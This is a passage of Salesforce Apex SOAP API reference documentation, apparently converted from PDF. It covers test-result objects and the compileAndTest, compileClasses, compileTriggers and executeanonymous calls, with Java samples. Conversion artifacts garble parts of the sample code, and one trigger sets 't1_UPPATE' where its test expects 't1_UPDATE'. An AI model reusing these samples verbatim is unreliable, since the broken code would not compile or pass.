

# Usage

The ApexTestResultLimits object is populated for each test method execution, and it captures the limits used between the Test.startTest() and Test.stopTest() methods. If startTest() and stopTest() aren't called, limits usage is not captured. Note the following:

- **•** The associated test method must be run asynchronously.
- **•** Limits for asynchronous Apex operations (batch, scheduled, future, and queueable) that are called within test methods are not captured.
- **•** Limits are captured only for the default namespace.

# <span id="page-2585-0"></span>ApexTestRunResult

Contains summary information about all the test methods that were run in a particular Apex job. This object is available in API version 37.0 and later.

# Supported Calls

create(), delete(), describeSObjects(), query(), retrieve(), update()







# <span id="page-2587-0"></span>**compileAndTest()**

Compile and test your Apex in a single call.

# **Syntax**

[CompileAndTestResult](#page-2589-0)[] = compileAndTest[\(CompileAndTestRequest](#page-2589-1) request);

# Usage

Use this call to both compile and test the Apex you specify with a single call. Production organizations (not a Developer Edition or Sandbox Edition) must use this call instead of [compileClasses\(\)](#page-2591-0) or [compileTriggers\(\)](#page-2593-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the [SOAP](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/) headers in the API, see the SOAP [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).

All specified tests must pass, otherwise data is not saved to the database. If this call is invoked in a production organization, the [RunTestsRequest](#page-2596-0) property of the [CompileAndTestRequest](#page-2589-1) is ignored, and all unit tests defined in the organization are run and must pass.

# Sample Code—Java

Note that the following example sets checkOnly to true so that this class is compiled and tested, but the classes are not saved to the database.

```
{
```

```
CompileAndTestRequest request;
CompileAndTestResult result = null;
```

```
String triggerBody = "trigger t1 on Account (before insert){ " +
  " for(Account a:Trigger.new){ " +
  " a.description = 't1_UPPATE'; " +
  "}";
String testClassBody = "@isTest private class TestT1{" +
  " // Test for the trigger" +
  " public static testmethod void test1(){" +
  " Account a = new Account(name='TEST'); " +
  " \text{insert}(a); " +" a = [select id,description from Account where id=:a.id];" +
  " System.assert(a.description.contains('t1_UPDATE'));" + \frac{1}{2}" +
      \rightarrow " +
  " // Test for the class" +
  " public static testmethod void test2(){" +
  " String s = C1. method1();" +
  " System.assert(s=='HELLO');" +
  " \}" +
  "}";
String classBody = "public class C1{" +
  " public static String s ='HELLO';" +
  " public static String method1(){" +
  " return(s); " +\begin{array}{ccccc} \mathbf{u} & \cdots & \mathbf{v} & \mathbf{v} & + \end{array}"}";
request = new CompileAndTestRequest();
request.setClasses(new String[]{classBody, testClassBody});
request.setTriggers(new String[]{triggerBody});
request.setCheckOnly(true);
try {
   result = apexBinding.compileAndTest(request);
} catch (RemoteException e) {
    System.out.println("An unexpected error occurred: " + e.getMessage());
}
assert (result.isSuccess());
```
# **Arguments**

}



# Response

[CompileAndTestResult](#page-2589-0)

# <span id="page-2589-1"></span>CompileAndTestRequest

The [compileAndTest\(\)](#page-2587-0) call contains this object, a request with information about the Apex to be compiled.

A CompileAndTestRequest object has the following properties:



Note the following about this object:

- **•** This object contains the [RunTestsRequest](#page-2596-0) property. If the request is run in a production organization, the property is ignored and all tests are run.
- **•** If any errors occur during compile, delete, testing, or if the goal of 75% code coverage is missed, no classes or triggers are saved to your organization. This is the same requirement as Force.com AppExchange package testing.
- <span id="page-2589-0"></span>**•** All triggers must have code coverage. If a trigger has no code coverage, no classes or triggers are saved to your organization.

# CompileAndTestResult

The [compileAndTest\(\)](#page-2587-0) call returns information about the compile and unit test run of the specified Apex, including whether it succeeded or failed.

A CompileAndTestResult object has the following properties:





<span id="page-2590-0"></span>\* Link goes to the SOAP API Developer's Guide.

# **CompileClassResult**

This object is returned as part of a [compileAndTest\(\)](#page-2587-0) or [compileClasses\(\)](#page-2591-0) call. It contains information about whether or not the compile and run of the specified Apex was successful.

A CompileClassResult object has the following properties:



<span id="page-2590-1"></span>\* Link goes to the SOAP API Developer's Guide.

# CompileTriggerResult

This object is returned as part of a [compileAndTest\(\)](#page-2587-0) or [compileTriggers\(\)](#page-2593-0) call. It contains information about whether or not the compile and run of the specified Apex was successful.

A CompileTriggerResult object has the following properties:





<span id="page-2591-1"></span>\* Link goes to the SOAP API Developer's Guide.

# DeleteApexResult

This object is returned when the [compileAndTest\(\)](#page-2587-0) call returns information about the deletion of a class or trigger.

A DeleteApexResult object has the following properties:



<span id="page-2591-0"></span>\* Link goes to the SOAP API Developer's Guide.

# **compileClasses()**

Compile your Apex in Developer Edition or sandbox organizations.

# **Syntax**

[CompileClassResult](#page-2590-0)[] = compileClasses(string[] classList);

# Usage

Use this call to compile Apex classes in Developer Edition or sandbox organizations. Production organizations must use [compileAndTest\(\)](#page-2587-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the [SOAP](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/) headers in the API, see the SOAP [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).
## Sample Code—Java

```
public void compileClassesSample() {
    String p1 = "public class p1 \ {\n\cdot\}"
      + "public static Integer var1 = 0; \n\times"
      + "public static void methodA() {\n"
      + " var1 = 1; \n\times" + "} \n"
      + "public static void methodB() {\n"
      + " p2.Methodd(); \n" + "}\n"
      + "}";
    String p2 = "public class p2 \ {\n\cdot\}"
      + "public static Integer var1 = 0; \n"
      + "public static void methodA() {\n"
      + " var1 = 1; \n\begin{cases} n'' + "}\\ n'' \n\end{cases}+ "public static void methodB() {\n"
      + " p1.Methodd(); \n" + "}\n"
      + ^{\prime\prime\prime} \} ";
    CompileClassResult[] r = new CompileClassResult[0];
    try {
        r = apexBinding.compileClasses(new String[]{p1, p2});
    } catch (RemoteException e) {
        System.out.println("An unexpected error occurred: "
           + e.getMessage());
    }
    if (!r[0].isSuccess()) {
        System.out.println("Couldn't compile class p1 because: "
           + r[0].getProblem());
    }
    if (!r[1].isSuccess()) {
        System.out.println("Couldn't compile class p2 because: "
           + r[1].getProblem());
    }
}
```
# **Arguments**



\* Link goes to the SOAP API Developer's Guide.

# Response

**[CompileClassResult](#page-2590-0)** 

## <span id="page-2593-1"></span>**compileTriggers()**

Compile your Apex triggers in Developer Edition or sandbox organizations.

# **Syntax**

```
CompileTriggerResult[] = compileTriggers(string[] triggerList);
```
# Usage

Use this call to compile the specified Apex triggers in your Developer Edition or sandbox organization. Production organizations must use [compileAndTest\(\)](#page-2587-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the [SOAP](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/) headers in the API, see the SOAP [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).

# **Arguments**



\* Link goes to the SOAP API Developer's Guide.

# <span id="page-2593-0"></span>Response

[CompileTriggerResult](#page-2590-1)

## **executeanonymous()**

Executes a block of Apex.

## **Syntax**

```
ExecuteAnonymousResult[] = binding.executeanonymous(string apexcode);
```
# Usage

Use this call to execute an anonymous block of Apex. This call can be executed from AJAX.

This call supports the API DebuggingHeader and SessionHeader.

If a component in a package with restricted API access issues this call, the request is blocked.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

# **Arguments**



\* Link goes to the SOAP API Developer's Guide.

[SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/) contains information about security, access, and SOAP headers.

# Response

<span id="page-2594-0"></span>[ExecuteAnonymousResult\[](#page-2594-0)]

# ExecuteAnonymousResult

The executeanonymous () call returns information about whether or not the compile and run of the code was successful.



